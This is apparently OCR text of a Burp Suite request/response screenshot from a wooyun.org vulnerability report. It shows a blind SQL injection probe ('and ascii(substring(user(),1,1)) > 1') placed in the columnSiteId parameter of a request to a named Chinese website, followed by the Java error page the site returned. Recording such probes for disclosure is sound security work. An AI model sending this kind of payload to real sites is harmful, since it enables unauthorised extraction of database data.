 Go Cancel < >
Request
Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html
Origin: http://m.klj333.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5
Content-Type: application/x-www-form-urlencoded
Referer: http://m.klj333.com/news_list/&InfoListColumnID=76.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449730694580; JSESSIONID=46EE1BD86BD43F3136842135FCFDA9DD.DLOG4J
newsCategoryId=&parentOrChlidren=chlidren&clickPath=&columnSiteId=76 and ascii(substring(user(),1,1)) > 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;76 and ascii(substring(user(),1,1)) &gt; 1&#034;
? < + > Type a search term
www.wooyun.org
Done